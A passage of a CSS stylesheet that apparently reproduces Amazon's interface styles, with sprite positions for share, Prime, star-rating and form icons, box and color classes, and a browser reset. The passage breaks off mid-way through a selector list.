.a-share-line,
.a-share-link,
.a-share-mixi,
.a-share-pengyou,
.a-share-pinterest,
.a-share-qq,
.a-share-qzone,
.a-share-renren,
.a-share-sina,
.a-share-sms,
.a-share-tencent,
.a-share-twitter,
.a-share-wechat,
.a-share-whatsapp {
    background-image: url('../img/boj0uoPgGPaQ-QZ.png');
    background-size: 512px 256px;
    background-repeat: no-repeat
}

.a-domain,
.a-domain-jp,
.a-icon-domain,
.a-icon-domain-jp {
    background: 0 0;
    font-style: normal;
    vertical-align: sub;
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-hires .a-domain,
.a-hires .a-domain-jp,
.a-hires .a-icon-domain,
.a-hires .a-icon-domain-jp {
    background: 0 0
}

.a-domain-uk:after,
.a-icon-domain-uk:after {
    content: ".co.uk"
}

.a-domain-ca:after,
.a-icon-domain-ca:after {
    content: ".ca"
}

.a-domain-de:after,
.a-icon-domain-de:after {
    content: ".de"
}

.a-domain-it:after,
.a-icon-domain-it:after {
    content: ".it"
}

.a-domain-es:after,
.a-icon-domain-es:after {
    content: ".es"
}

.a-domain-fr:after,
.a-icon-domain-fr:after {
    content: ".fr"
}

.a-domain-jp:after,
.a-icon-domain-jp:after {
    content: ".co.jp"
}

.a-domain-br:after,
.a-icon-domain-br:after {
    content: ".com.br"
}

.a-domain-in:after,
.a-icon-domain-in:after {
    content: ".in"
}

.a-domain-tr:after,
.a-icon-domain-tr:after {
    content: ".com.tr"
}

.a-icon-domain-mx:after {
    content: ".com.mx"
}

.a-icon-domain-au:after {
    content: ".com.au"
}

.a-icon-domain-ru:after {
    content: ".ru"
}

.a-icon-domain-nl:after {
    content: ".nl"
}

.a-icon-domain-pl:after {
    content: ".pl"
}

.a-icon-domain-se:after {
    content: ".se"
}

.a-domain-co:after,
.a-icon-domain-co:after {
    content: ".com.co"
}

.a-domain-cl:after,
.a-icon-domain-cl:after {
    content: ".cl"
}

.a-domain-ng:after,
.a-icon-domain-ng:after {
    content: ".com.ng"
}

.a-domain-za:after,
.a-icon-domain-za:after {
    content: ".co.za"
}

.a-domain-be:after,
.a-icon-domain-be:after {
    content: ".com.be"
}

.a-domain-ie:after,
.a-icon-domain-ie:after {
    content: ".ie"
}

.a-icon-amazon-app {
    width: 55px;
    height: 55px;
    background-position: -2px -44px
}

.a-icon-autorip {
    width: 62px;
    height: 15px;
    background-position: -54px -2px;
    vertical-align: baseline;
    position: relative;
    bottom: -2px
}

.a-icon-smile {
    width: 50px;
    height: 21px;
    background-position: -2px -21px
}


.a-icon-freetime-sm,
.a-icon-freetime.a-icon-small {
    background-position: -59px -36px;
    height: 15px;
    width: 67px
}

.a-icon-freetime,
.a-icon-freetime-med {
    background-position: -2px -141px;
    height: 24px;
    width: 107px
}


.a-icon-kindle-unlimited {
    width: 110px;
    height: 14px;
    background-position: -144px -223px;
    vertical-align: baseline
}

.a-icon-kindle-unlimited.a-icon-small {
    width: 80px;
    height: 16px;
    background-position: -91px -105px
}

.a-icon-premium,
.a-icon-prime,
.a-icon-prime-jp,
.a-premium-logo,
.a-prime-jp-logo,
.a-prime-logo {
    width: 53px;
    height: 15px;
    background-position: -179px -145px;
    vertical-align: baseline;
    margin-bottom: -1.75px
}

.a-icon-premium.a-icon-small,
.a-icon-prime-jp.a-icon-small,
.a-icon-prime.a-icon-small,
.a-premium-logo.a-icon-small,
.a-prime-jp-logo.a-icon-small,
.a-prime-logo.a-icon-small {
    width: 42px;
    height: 12px;
    background-position: -138px -73px
}

.a-icon-premium.a-icon-mini,
.a-icon-prime-jp.a-icon-mini,
.a-icon-prime.a-icon-mini,
.a-premium-logo.a-icon-mini,
.a-prime-jp-logo.a-icon-mini,
.a-prime-logo.a-icon-mini {
    width: 35px;
    height: 10px;
    background-position: -322px -226px
}

.a-icon-text {
    padding-left: 3px;
    position: relative;
    bottom: 3px
}

.a-icon-premium-with-text,
.a-icon-prime-jp-with-text,
.a-icon-prime-with-text {
    vertical-align: top;
    font-style: normal;
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-icon-premium-with-text.a-icon-small .a-icon-text,
.a-icon-prime-jp-with-text.a-icon-small .a-icon-text,
.a-icon-prime-with-text.a-icon-small .a-icon-text {
    font-size: 10px;
    bottom: 3px
}

.a-icon-prime-jp-with-text .a-icon-text,
.a-icon-prime-with-text .a-icon-text {
    bottom: 2px
}

.a-icon-prime-pass {
    background-position: -59px -70px;
    height: 15px;
    width: 77px
}

.a-icon-prime-campus {
    background-position: -401px -221px;
    height: 16px;
    width: 102px;
    vertical-align: baseline
}

.a-icon-prime-campus.a-icon-small {
    background-position: -91px -123px;
    height: 14px;
    width: 88px
}

.a-icon-prime-pantry {
    background-position: -2px -3px;
    height: 16px;
    width: 50px;
    vertical-align: baseline
}

.a-icon-prime-pantry.a-icon-small {
    background-position: -173px -103px;
    height: 14px;
    width: 44px
}

.a-icon-pantry {
    background-position: -173px -87px;
    width: 43px;
    height: 14px
}

.a-icon-pantry.a-icon-small {
    background-position: -283px -225px;
    width: 37px;
    height: 11px
}

.a-icon-fresh {
    background-position: -283px -212px;
    height: 11px;
    width: 35px;
    vertical-align: baseline
}

.a-icon-prime-fresh {
    background-position: -91px -87px;
    height: 16px;
    width: 80px;
    vertical-align: baseline
}

.a-icon-prime-fresh.a-icon-small {
    width: 72px;
    height: 15px;
    background-position: -59px -53px
}

.a-icon-prime-headphones {
    width: 63px;
    height: 15px;
    background-position: -54px -19px
}

.a-icon-prime-headphones.a-icon-small {
    width: 50px;
    height: 12px;
    background-position: -181px -131px
}

.a-icon-kindle-unlimited-headphones {
    width: 126px;
    height: 14px;
    background-position: -2px -218px;
    vertical-align: baseline
}

.a-icon-kindle-unlimited-headphones.a-icon-small {
    width: 91px;
    height: 10px;
    background-position: -127px -199px
}

.a-button.a-icon-premium,
.a-button.a-icon-prime,
.a-button.a-icon-prime-jp,
.a-button.a-premium-logo,
.a-button.a-prime-jp-logo,
.a-button.a-prime-logo {
    position: relative;
    top: 1px
}

.a-icon-premium-nav,
.a-icon-prime-jp-nav,
.a-icon-prime-nav,
.a-icon-primefresh-nav,
.a-premium-nav-logo,
.a-prime-jp-nav-logo,
.a-prime-nav-logo {
    position: absolute;
    left: 73px;
    bottom: 0
}

.a-icon-premium-nav,
.a-icon-prime-jp-nav,
.a-icon-prime-nav,
.a-premium-nav-logo,
.a-prime-jp-nav-logo,
.a-prime-nav-logo {
    width: 34px;
    height: 12px;
    background-position: -182px -73px
}

.a-icon-primefresh-nav {
    width: 63px;
    height: 10px;
    background-position: -181px -119px
}

.a-icon-prime-wardrobe-badge-with-text,
.a-icon-prime-wardrobe-logo-with-text {
    vertical-align: top;
    font-style: normal;
    color: #767676
}

.a-icon-prime-wardrobe-badge-with-text.a-icon-small .a-icon-text,
.a-icon-prime-wardrobe-logo-with-text.a-icon-small .a-icon-text {
    font-size: 10px;
    bottom: 3px
}

.a-icon-prime-wardrobe-badge-with-text.a-icon-mini .a-icon-text,
.a-icon-prime-wardrobe-logo-with-text.a-icon-mini .a-icon-text {
    font-size: 12px;
    bottom: 2px
}

.a-icon-prime-wardrobe-logo-with-text .a-icon-text {
    bottom: 0
}

.a-icon-prime-wardrobe-badge-with-text .a-icon-text {
    bottom: 2px
}

.a-icon-prime-wardrobe-logo {
    width: 140px;
    height: 19px;
    background-position: -2px -234px
}

.a-icon-prime-wardrobe-badge {
    width: 123px;
    height: 16px;
    background-position: -2px -200px
}

.a-icon-prime-wardrobe-badge.a-icon-small {
    background-position: -288px -238px;
    height: 15px;
    width: 111px
}

.a-icon-prime-wardrobe-badge.a-icon-mini {
    background-position: -401px -239px;
    height: 14px;
    width: 105px
}

.a-hires .a-icon-premium-with-text.a-icon-small .a-icon-text {
    bottom: 3px
}

.a-icon-share-line,
.a-share-line {
    width: 17px;
    height: 17px;
    background-position: -218px -60px;
    position: relative;
    top: 1px
}

.a-icon-share-douban,
.a-icon-share-email,
.a-icon-share-facebook,
.a-icon-share-kaixin001,
.a-icon-share-link,
.a-icon-share-mixi,
.a-icon-share-pengyou,
.a-icon-share-pinterest,
.a-icon-share-qq,
.a-icon-share-qzone,
.a-icon-share-renren,
.a-icon-share-sina,
.a-icon-share-sms,
.a-icon-share-tencent,
.a-icon-share-twitter,
.a-icon-share-wechat,
.a-icon-share-whatsapp,
.a-share-douban,
.a-share-email,
.a-share-facebook,
.a-share-kaixin001,
.a-share-link,
.a-share-mixi,
.a-share-pengyou,
.a-share-pinterest,
.a-share-qq,
.a-share-qzone,
.a-share-renren,
.a-share-sina,
.a-share-sms,
.a-share-tencent,
.a-share-twitter,
.a-share-wechat,
.a-share-whatsapp {
    position: relative;
    top: 1px
}

.a-icon-share-facebook,
.a-share-facebook {
    width: 17px;
    height: 17px;
    background-position: -240px -100px
}

.a-icon-share-twitter,
.a-share-twitter {
    width: 18px;
    height: 17px;
    background-position: -379px -219px
}

.a-icon-share-pinterest,
.a-share-pinterest {
    width: 17px;
    height: 17px;
    background-position: -273px -193px
}

.a-icon-share-email,
.a-share-email {
    width: 19px;
    height: 17px;
    background-position: -219px -100px
}

.a-icon-share-mixi,
.a-share-mixi {
    width: 19px;
    height: 17px;
    background-position: -233px -204px
}

.a-icon-share-kaixin001,
.a-share-kaixin001 {
    width: 17px;
    height: 17px;
    background-position: -239px -81px
}

.a-icon-share-tencent,
.a-share-tencent {
    width: 17px;
    height: 17px;
    background-position: -349px -199px
}

.a-icon-share-pengyou,
.a-share-pengyou {
    width: 17px;
    height: 17px;
    background-position: -254px -193px
}

.a-icon-share-renren,
.a-share-renren {
    width: 17px;
    height: 17px;
    background-position: -330px -207px
}

.a-icon-share-douban,
.a-share-douban {
    width: 17px;
    height: 17px;
    background-position: -119px -17px
}

.a-icon-share-qzone,
.a-share-qzone {
    width: 17px;
    height: 17px;
    background-position: -311px -193px
}

.a-icon-share-sina,
.a-share-sina {
    width: 17px;
    height: 17px;
    background-position: -330px -188px
}

.a-icon-share-wechat,
.a-share-wechat {
    width: 17px;
    height: 17px;
    background-position: -349px -180px
}

.a-icon-share-qq,
.a-share-qq {
    width: 17px;
    height: 17px;
    background-position: -292px -193px
}

.a-icon-share-sms,
.a-share-sms {
    width: 19px;
    height: 19px;
    background-position: -218px -79px
}

.a-icon-share-link,
.a-share-link {
    width: 18px;
    height: 18px;
    background-position: -359px -218px
}

.a-icon-share-whatsapp,
.a-share-whatsapp {
    width: 17px;
    height: 17px;
    background-position: -368px -199px
}

.a-icon-fba-with-text {
    background-image: none !important;
    border-radius: 2px 0 0 2px;
    background-color: #3e4650;
    line-height: 1.05;
    font-size: 12px;
    color: var(--__N4QdCheV6dwW, #fff);
    padding: 3px 4px 3px 5px;
    font-style: normal;
    position: relative;
    top: 1px;
    letter-spacing: .08em;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.a-icon-fba-with-text:after {
    content: "";
    position: absolute;
    right: -5px;
    top: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255, 255, 255, 0);
    border-top: 6px solid #3e4650;
    border-bottom-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    border-left-width: 0;
    border-top-width: 10px
}

.a-icon-fba-with-text:before {
    content: "";
    position: absolute;
    right: -5px;
    bottom: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255, 255, 255, 0);
    border-bottom: 6px solid #3e4650;
    border-top-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    border-left-width: 0;
    border-bottom-width: 10px
}

.a-icon-fba {
    background-position: -118px -2px;
    height: 13px;
    width: 13px
}

.a-icon-text-fba {
    font-family: 'Arial Narrow', Arial, sans-serif;
    font-stretch: condensed;
    padding-left: 3px;
    vertical-align: bottom
}

.a-hires .a-icon-sns {
    background-image: url('../img/boj0uoPgGPaQ-QZ.png')
}

.a-icon-error {
    background-position: -422px -276px
}

.a-icon-info {
    background-position: -401px -262px
}

.a-icon-success {
    background-position: -487px -417px
}

.a-icon-warning {
    background-position: -421px -256px
}

.a-icon-base-add {
    background-position: -466px -220px
}

.a-icon-base-add-disabled {
    background-position: -488px -240px
}

.a-icon-base-remove {
    background-position: -238px -170px
}

.a-icon-base-remove-disabled {
    background-position: -488px -218px
}

.a-icon-base-trash {
    background-position: -208px -164px
}

.a-icon-base-trash-disabled {
    background-position: -260px -170px
}

.a-icon-small-add {
    background-position: -308px -242px
}

.a-icon-small-add-disabled {
    background-position: -290px -242px
}

.a-icon-small-remove {
    background-position: -272px -224px
}

.a-icon-small-remove-disabled {
    background-position: -326px -248px
}

.a-icon-small-trash {
    background-position: -308px -224px
}

.a-icon-small-trash-disabled {
    background-position: -290px -224px
}

.a-icon.a-icon-chevron-down.a-icon-small {
    width: 16px;
    height: 16px;
    background-position: -267px -24px
}

.a-icon.a-icon-chevron-down.a-icon-mini {
    width: 12px;
    height: 12px;
    background-position: -360px -318px
}


.a-icon.a-icon-chevron-up.a-icon-small {
    width: 16px;
    height: 16px;
    background-position: -272px -242px
}

.a-icon-logo,
.a-logo {
    background-position: -2px -167px;
    height: 31px;
    width: 103px
}

.a-icon-logo-china,
.a-logo-china {
    background-position: -2px -101px;
    height: 38px;
    width: 87px
}

.a-icon-nav-cart,
.a-nav-cart {
    width: 38px;
    height: 26px;
    background-position: -157px -245px
}

.a-icon-1click {
    height: 25px;
    width: 25px;
    background-position: -5px -5px
}

.a-icon-cart {
    height: 25px;
    width: 25px;
    background-position: -35px -5px
}

.a-icon-supplemental {
    opacity: .64;
    width: 8px;
    height: 11px;
    background-position: -77px -5px
}

.a-icon-dropdown {
    width: 10px;
    height: 8px;
    background-position: -7px -102px
}

.a-icon-arrow-up {
    background-position: -354px -5px;
    width: 7px;
    height: 4px;
    opacity: .64
}

.a-icon-extender-collapse,
.a-icon-extender-expand {
    width: 7px;
    height: 9px;
    background-position: -82px -293px
}

.a-icon-extender-collapse {
    background-position: -94px -293px
}

[class*=a-icon-star]>.a-icon-alt {
    clip-path: circle(0);
    left: auto;
    width: 100%;
    height: 100%;
    font-size: inherit;
    line-height: normal;
    opacity: 0
}

.a-icon-close {
    width: 10px;
    height: 9px;
    background-position: -297px -5px
}

.a-icon-remove {
    width: 13px;
    height: 12px;
    background-position: -311px -5px;
    opacity: .64
}

.a-icon-row {
    padding-top: 1px;
    padding-bottom: 1px
}

.a-icon-row:hover a {
    text-decoration: none
}

.a-icon-checkout {
    background-position: -58px -35px;
    height: 25px;
    width: 25px
}

.a-icon-buynow {
    width: 25px;
    height: 25px;
    background-position: -35px -60px
}

.a-icon-star-large {
    background-position: -84px -183px
}

.a-icon-star-large-full {
    background-position: -472px -379px
}

.a-icon-star-large-hover {
    background-position: -472px -342px
}

.a-icon-heart-hollow-light {
    width: 26px;
    height: 26px;
    background-position: 0 0
}

.a-icon-heart-hollow-dark {
    width: 26px;
    height: 26px;
    background-position: 0 -52px
}

.a-icon-heart-solid-red {
    width: 26px;
    height: 26px;
    background-position: 0 -26px
}


.a-icon-VOB-info {
    background-position: -57px -2px;
    height: 53px;
    width: 53px
}

.a-icon-VOB-info.a-icon-small {
    background-position: -222px -13px;
    height: 20px;
    width: 21px
}

.a-icon-VOB-blocked {
    background-position: -2px -2px;
    height: 53px;
    width: 53px
}

.a-icon-VOB-blocked.a-icon-small {
    background-position: -222px -35px;
    height: 20px;
    width: 21px
}

.a-icon-VOB-restricted {
    background-position: -167px -2px;
    height: 53px;
    width: 53px
}

.a-icon-VOB-restricted.a-icon-small {
    background-position: -245px -13px;
    height: 20px;
    width: 21px
}

.a-icon-VOB-preferred {
    background-position: -112px -2px;
    height: 53px;
    width: 53px
}

.a-icon-VOB-preferred.a-icon-small {
    background-position: -245px -35px;
    height: 20px;
    width: 21px
}

.a-icon.a-icon-calendar {
    height: 16px;
    width: 15px;
    background-position: -254px -252px
}

.a-icon.a-icon-close {
    height: 12px;
    width: 12px;
    background-position: -243px -270px
}

.a-icon.a-profile-verified-badge {
    height: 14px;
    width: 14px;
    background-position: -254px -218px
}

.a-icon.a-icon-search {
    opacity: 1
}



.a-no-js .a-checkbox-fancy i,
.a-no-js .a-checkbox.a-checkbox-fancy i,
.a-no-js .a-radio-fancy i,
.a-no-js .a-radio.a-radio-fancy i {
    display: none
}

.a-no-js .a-checkbox-fancy input,
.a-no-js .a-checkbox.a-checkbox-fancy input,
.a-no-js .a-radio-fancy input,
.a-no-js .a-radio.a-radio-fancy input {
    position: relative !important;
    z-index: auto !important;
    opacity: 1
}

.a-icon.a-star-5 {
    background-position: -2px -176px
}

.a-icon.a-star-4 {
    background-position: -2px -196px
}

.a-icon.a-star-3 {
    background-position: -2px -236px
}

.a-icon.a-star-2 {
    background-position: -293px -352px
}

.a-icon.a-star-1 {
    background-position: -99px -300px
}

.a-icon.a-star-0 {
    background-position: -390px -396px
}

.a-icon.a-star-4-5 {
    background-position: -2px -216px
}

.a-icon.a-star-3-5 {
    background-position: -2px -256px
}

.a-icon.a-star-2-5 {
    background-position: -196px -324px
}

.a-icon.a-star-1-5 {
    background-position: -2px -276px
}

.a-icon.a-star-0-5 {
    background-position: -293px -372px
}

.a-icon.a-star-brand-5 {
    background-position: -375px -356px
}

.a-icon.a-star-brand-4 {
    background-position: -390px -376px
}

.a-icon.a-star-brand-3 {
    background-position: -2px -16px
}

.a-icon.a-star-brand-2 {
    background-position: -2px -56px
}

.a-icon.a-star-brand-1 {
    background-position: -2px -96px
}

.a-icon.a-star-brand-0 {
    background-position: -2px -136px
}

.a-icon.a-star-brand-4-5 {
    background-position: -293px -332px
}

.a-icon.a-star-brand-3-5 {
    background-position: -2px -36px
}

.a-icon.a-star-brand-2-5 {
    background-position: -2px -76px
}

.a-icon.a-star-brand-1-5 {
    background-position: -2px -116px
}

.a-icon.a-star-brand-0-5 {
    background-position: -2px -156px
}

.a-icon.a-star-medium-5 {
    background-position: -2px -392px
}

.a-icon.a-star-medium-4 {
    background-position: -293px -488px
}

.a-icon.a-star-medium-3 {
    background-position: -99px -440px
}

.a-icon.a-star-medium-2 {
    background-position: -196px -488px
}

.a-icon.a-star-medium-1 {
    background-position: -2px -440px
}

.a-icon.a-star-medium-0 {
    background-position: -2px -464px
}

.a-icon.a-star-medium-4-5 {
    background-position: -196px -464px
}

.a-icon.a-star-medium-3-5 {
    background-position: -2px -416px
}

.a-icon.a-star-medium-2-5 {
    background-position: -99px -464px
}

.a-icon.a-star-medium-1-5 {
    background-position: -99px -488px
}

.a-icon.a-star-medium-0-5 {
    background-position: -2px -488px
}

.a-icon.a-star-brand-medium-5 {
    background-position: -99px -368px
}

.a-icon.a-star-brand-medium-4 {
    background-position: -2px -344px
}

.a-icon.a-star-brand-medium-3 {
    background-position: -293px -440px
}

.a-icon.a-star-brand-medium-2 {
    background-position: -99px -392px
}

.a-icon.a-star-brand-medium-1 {
    background-position: -390px -488px
}

.a-icon.a-star-brand-medium-0 {
    background-position: -196px -440px
}

.a-icon.a-star-brand-medium-4-5 {
    background-position: -390px -464px
}

.a-icon.a-star-brand-medium-3-5 {
    background-position: -196px -416px
}

.a-icon.a-star-brand-medium-2-5 {
    background-position: -2px -368px
}

.a-icon.a-star-brand-medium-1-5 {
    background-position: -293px -464px
}

.a-icon.a-star-brand-medium-0-5 {
    background-position: -99px -416px
}

.a-icon.a-star-small-5 {
    background-position: -2px -176px
}

.a-icon.a-star-small-4 {
    background-position: -2px -196px
}

.a-icon.a-star-small-3 {
    background-position: -2px -236px
}

.a-icon.a-star-small-2 {
    background-position: -293px -352px
}

.a-icon.a-star-small-1 {
    background-position: -99px -300px
}

.a-icon.a-star-small-0 {
    background-position: -390px -396px
}

.a-icon.a-star-small-4-5 {
    background-position: -2px -216px
}

.a-icon.a-star-small-3-5 {
    background-position: -2px -256px
}

.a-icon.a-star-small-2-5 {
    background-position: -196px -324px
}

.a-icon.a-star-small-1-5 {
    background-position: -2px -276px
}

.a-icon.a-star-small-0-5 {
    background-position: -293px -372px
}

.a-icon.a-star-brand-small-5 {
    background-position: -375px -356px
}

.a-icon.a-star-brand-small-4 {
    background-position: -390px -376px
}

.a-icon.a-star-brand-small-3 {
    background-position: -2px -16px
}

.a-icon.a-star-brand-small-2 {
    background-position: -2px -56px
}

.a-icon.a-star-brand-small-1 {
    background-position: -2px -96px
}

.a-icon.a-star-brand-small-0 {
    background-position: -2px -136px
}

.a-icon.a-star-brand-small-4-5 {
    background-position: -293px -332px
}

.a-icon.a-star-brand-small-3-5 {
    background-position: -2px -36px
}

.a-icon.a-star-brand-small-2-5 {
    background-position: -2px -76px
}

.a-icon.a-star-brand-small-1-5 {
    background-position: -2px -116px
}

.a-icon.a-star-brand-small-0-5 {
    background-position: -2px -156px
}

.a-icon.a-star-mini-5 {
    background-position: -84px -155px
}

.a-icon.a-star-mini-4 {
    background-position: -84px -169px
}

.a-icon.a-star-mini-3 {
    background-position: -166px -214px
}

.a-icon.a-star-mini-2 {
    background-position: -166px -242px
}

.a-icon.a-star-mini-1 {
    background-position: -181px -270px
}

.a-icon.a-star-mini-0 {
    background-position: -64px -2px
}

.a-icon.a-star-mini-4-5 {
    background-position: -263px -278px
}

.a-icon.a-star-mini-3-5 {
    background-position: -166px -228px
}

.a-icon.a-star-mini-2-5 {
    background-position: -166px -256px
}

.a-icon.a-star-mini-1-5 {
    background-position: -360px -282px
}

.a-icon.a-star-mini-0-5 {
    background-position: -2px -2px
}

.a-icon.a-star-brand-mini-5 {
    background-position: -150px -186px
}

.a-icon.a-star-brand-mini-4 {
    background-position: -150px -200px
}

.a-icon.a-star-brand-mini-3 {
    background-position: -84px -43px
}

.a-icon.a-star-brand-mini-2 {
    background-position: -84px -71px
}

.a-icon.a-star-brand-mini-1 {
    background-position: -84px -99px
}

.a-icon.a-star-brand-mini-0 {
    background-position: -84px -127px
}

.a-icon.a-star-brand-mini-4-5 {
    background-position: -84px -29px
}

.a-icon.a-star-brand-mini-3-5 {
    background-position: -84px -57px
}

.a-icon.a-star-brand-mini-2-5 {
    background-position: -84px -85px
}

.a-icon.a-star-brand-mini-1-5 {
    background-position: -84px -113px
}

.a-icon.a-star-brand-mini-0-5 {
    background-position: -84px -141px
}

.a-icon-star,
.a-icon-star-medium,
.a-icon-star-mini,
.a-icon-star-small {
    position: relative;
    vertical-align: text-top
}

.a-icon-star-medium {
    height: 22px;
    width: 95px;
    margin-right: 1px;
    top: -2px
}

.a-icon-star,
.a-icon-star-small {
    height: 18px;
    width: 80px
}

.a-icon-star-mini {
    height: 12px;
    width: 60px;
    top: 3px
}

.a-icon-radio-active,
.a-icon-radio-inactive {
    vertical-align: middle;
    height: 17px;
    width: 17px
}

.a-icon-radio-inactive {
    background-position: -274px -132px !important
}

.a-icon-radio-inactive.a-icon-radio-disabled {
    background-position: -230px -22px !important
}

.a-icon-radio-inactive:hover {
    background-position: -274px -151px !important
}

.a-icon-radio-active {
    background-position: -252px -66px !important
}

.a-icon-radio-active.a-icon-radio-disabled {
    background-position: -252px -85px !important
}

.a-radio-fancy:hover .a-icon-radio-inactive {
    background-position: -274px -151px !important
}

.a-radio-fancy:hover .a-icon-radio-inactive.a-icon-radio-disabled {
    background-position: -230px -22px !important
}

.a-checkbox-fancy .a-icon-checkbox {
    vertical-align: middle;
    height: 16px;
    width: 16px
}

.a-checkbox-fancy:hover .a-icon-checkbox {
    background-position: -271px -78px !important
}

.a-checkbox-fancy .a-icon-checkbox {
    background-position: -271px -60px !important
}

.a-checkbox-fancy :checked+.a-icon-checkbox {
    background-position: -494px -262px !important
}

.a-checkbox-fancy:hover :checked+.a-icon-checkbox {
    background-position: -494px -280px !important
}

.a-checkbox-fancy :disabled+.a-icon-checkbox {
    background-position: -274px -114px !important
}

.a-checkbox-fancy :checked:disabled+.a-icon-checkbox {
    background-position: -494px -298px !important
}

.a-radio-fancy .a-icon-radio {
    vertical-align: middle;
    height: 17px;
    width: 17px
}

.a-radio-fancy:hover .a-icon-radio {
    background-position: -274px -151px !important
}

.a-radio-fancy .a-icon-radio,
.a-radio-fancy.a-hover-disable:hover .a-icon-radio {
    background-position: -274px -132px !important
}

.a-radio-fancy :checked+.a-icon-radio {
    background-position: -252px -66px !important
}

.a-radio-fancy:hover :checked+.a-icon-radio {
    background-position: -230px -41px !important
}

.a-radio-fancy :disabled+.a-icon-radio {
    background-position: -230px -22px !important
}

.a-radio-fancy :checked:disabled+.a-icon-radio {
    background-position: -252px -85px !important
}

/* ******** */
.a-box,
.a-box-group>.a-box.a-color-alternate-background,
.a-box-group>.a-box.a-color-offset-background {
    border: 1px #d5d9d9 solid
}

.a-box.a-color-alternate-background,
.a-box.a-color-offset-background {
    border: 1px #f0f2f2 solid
}

.a-box-title+.a-box {
    border-top-color: #d8d8d8
}

.a-box.a-color-alternate-background,
.a-box.a-color-offset-background {
    background-color: var(--__N4QdChibkwPa, #f0f2f2) !important
}

.a-box-group>.a-box {
    border-radius: 0;
    margin-top: -1px
}

.a-box-group>.a-box.a-first,
.a-box-group>.a-box:first-child,
.a-box-group>.a-box:first-of-type {
    border-radius: 8px 8px 0 0;
    margin-top: 0
}

.a-box-group>.a-box.a-first>.a-box-inner,
.a-box-group>.a-box:first-child>.a-box-inner,
.a-box-group>.a-box:first-of-type>.a-box-inner {
    border-radius: 8px 8px 0 0
}

.a-box-group>.a-box.a-last,
.a-box-group>.a-box:last-child,
.a-box-group>.a-box:last-of-type {
    border-radius: 0 0 8px 8px
}

.a-box-group>.a-box.a-last>.a-box-inner,
.a-box-group>.a-box:last-child>.a-box-inner,
.a-box-group>.a-box:last-of-type>.a-box-inner {
    border-radius: 0 0 8px 8px
}

.a-box-group>.a-box.a-onlychild,
.a-box-group>.a-box:only-child {
    border-radius: 8px
}

.a-box-group>.a-box.a-onlychild>.a-box-inner,
.a-box-group>.a-box:only-child>.a-box-inner {
    border-radius: 8px
}

.a-box {
    border-radius: 8px;
    background-color: var(--__N4QdChibkmGo, #fff);
    display: block
}

.a-box .a-box-inner {
    border-radius: 8px;
    position: relative;
    padding: 14px 18px
}

.a-box-thumbnail {
    display: inline-block
}

.a-box-thumbnail .a-box-inner {
    padding: 0 !important
}

.a-box-thumbnail .a-box-inner img {
    border-radius: 8px
}

.a-box-title {
    overflow: hidden
}

.a-box-title .a-box-inner {
    overflow: hidden;
    padding: 12px 18px 11px;
    background: #f0f2f2;
    font-weight: 700
}

.a-text-center .a-box,
.a-text-center .a-box-group {
    margin-left: auto;
    margin-right: auto
}

.a-box-inner>.a-box:only-of-type {
    margin: 4px 0
}

ul.a-unordered-list.a-box-list li.a-last .a-box,
ul.a-unordered-list.a-box-list li.a-last .a-box-inner,
ul.a-unordered-list.a-box-list li:last-child .a-box,
ul.a-unordered-list.a-box-list li:last-child .a-box-inner {
    border-radius: 0 0 8px 8px
}

ul.a-unordered-list.a-box-list li:first-child .a-box,
ul.a-unordered-list.a-box-list li:first-child .a-box-inner {
    border-radius: 8px 8px 0 0
}

/* ******** */
* {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

body {
    min-height: 100%
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%
}

pre {
    margin: 0
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

a:active,
a:hover {
    outline: 0
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

abbr {
    border-bottom: 0 none
}

img {
    max-width: 100%;
    border: 0
}

button,
input,
select,
textarea {
    margin: 0;
    font-size: 100%;
    vertical-align: middle
}

button,
input {
    line-height: normal
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    cursor: pointer;
    -webkit-appearance: button
}

input[type=search] {
    -webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

textarea {
    overflow: auto;
    vertical-align: top
}

body {
    padding: 0;
    margin: 0;
    background-color: #fff
}

/* ******** */
body {
    color: var(--__N4QdCheV6mGo, #0f1111)
}

.a-color-base {
    color: var(--__N4QdCheV6mGo, #0f1111) !important
}

.a-color-secondary,
.a-color-tertiary {
    color: var(--__N4QdCheV6wPa, #565959) !important
}

.a-color-state {
    color: #c45500 !important
}

.a-color-price {
    color: #b12704 !important
}

.a-color-error {
    color: #d00 !important
}

.a-color-success {
    color: #007600 !important
}

.a-color-attainable {
    color: #008a00 !important
}

.a-color-inverse {
    color: var(--__N4QdCheV6dwW, #fff) !important
}

.a-color-base-background {
    background-color: #fff !important
}

.a-color-alternate-background {
    background-color: #f3f3f3 !important
}

.a-color-offset-background {
    background-color: #f6f6f6 !important
}

/* ******** */
.a-row {
    width: 100%
}

.a-row::after,
.a-row::before {
    display: table;
    content: '';
    line-height: 0;
    font-size: 0
}

.a-row::after {
    clear: both
}

.a-ws div.a-column,
div.a-column {
    margin-right: 2%;
    float: left;
    min-height: 1px;
    overflow: visible
}

td.a-span1,
td.a-span10,
td.a-span11,
td.a-span12,
td.a-span2,
td.a-span3,
td.a-span4,
td.a-span5,
td.a-span6,
td.a-span7,
td.a-span8,
td.a-span9,
th.a-span1,
th.a-span10,
th.a-span11,
th.a-span12,
th.a-span2,
th.a-span3,
th.a-span4,
th.a-span5,
th.a-span6,
th.a-span7,
